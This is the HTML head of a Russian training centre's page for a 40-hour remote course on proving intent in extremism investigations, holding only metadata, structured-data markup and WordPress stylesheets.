

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/
body_size: 82233
content:
<!DOCTYPE html>
<html lang="ru-RU" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://uchiprof.ru/xmlrpc.php">
				
<meta name="keywords" content="Курс, повышение квалификации, Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности, Психология, учебный центр, Профессия, обучение" />

<!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании - удостоверение.</title>
	<meta name="description" content="Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании -удостоверение.Курс &quot;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&quot; разработан для обучения правоохранительных органов и" />
	<link rel="canonical" href="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании - удостоверение." />
	<meta property="og:description" content="Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании -удостоверение.Курс &quot;Проблемы доказывания умысла при расследовании преступлений экстремистской направленности&quot; разработан для обучения правоохранительных органов и" />
	<meta property="og:url" content="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" />
	<meta property="og:site_name" content="Учебный центр «Профессия»" />
	<meta property="article:modified_time" content="2024-11-05T14:18:17+00:00" />
	<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png" />
	<meta property="og:image:width" content="1056" />
	<meta property="og:image:height" content="712" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/","url":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/","name":"Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании - удостоверение.","isPartOf":{"@id":"https://uchiprof.ru/#website"},"primaryImageOfPage":{"@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#primaryimage"},"image":{"@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#primaryimage"},"thumbnailUrl":"https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png","datePublished":"2022-05-27T06:05:19+00:00","dateModified":"2024-11-05T14:18:17+00:00","description":"Курс Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности - повышение квалификации (40 часов), дистанционный курс. Документ об образовании -удостоверение.Курс \"Проблемы доказывания умысла при расследовании преступлений экстремистской направленности\" разработан для обучения правоохранительных органов и","breadcrumb":{"@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#primaryimage","url":"https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/kusursuz-cinayet-yoktur-439754.png","width":"1056","height":"712"},{"@type":"BreadcrumbList","@id":"https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://uchiprof.ru/"},{"@type":"ListItem","position":2,"name":"Курсы","item":"https://uchiprof.ru/courses/"},{"@type":"ListItem","position":3,"name":"Психология","item":"https://uchiprof.ru/course-category/psihologiya/?tutor-course-filter-category=372"},{"@type":"ListItem","position":4,"name":"Проблемы доказывания умысла при расследовании преступлений экстремисткой направленности"}]},{"@type":"WebSite","@id":"https://uchiprof.ru/#website","url":"https://uchiprof.ru/","name":"Учебный центр «Профессия»","description":"образовательная платформа с онлайн-курсами","publisher":{"@id":"https://uchiprof.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uchiprof.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://uchiprof.ru/#organization","name":"Учебный центр «Профессия»","url":"https://uchiprof.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/#/schema/logo/image/","url":"https://uchiprof.ru/wp-content/uploads/logom.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/logom.png","width":100,"height":43,"caption":"Учебный центр «Профессия»"},"image":{"@id":"https://uchiprof.ru/#/schema/logo/image/"}}]}</script>


<link rel='stylesheet' id='wdp_cart-summary-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://uchiprof.ru/wp-content/plugins/embed-any-document/css/embed-public.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_notie-css' href='https://uchiprof.ru/wp-content/plugins/cf7-notie/public/css/cf7_notie-public.css' media='all' />
<link rel='stylesheet' id='cf7simplepopup-css-css' href='https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/css/cf7simplepopup-core.css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/css/style.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/menu.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/main.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/payment_styles.css' media='all' />
<link rel='stylesheet' id='tutor-prism-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css' media='all' />
<link rel='stylesheet' id='tutor-pro-course-details-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/course-details.css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/front.css' media='all' />
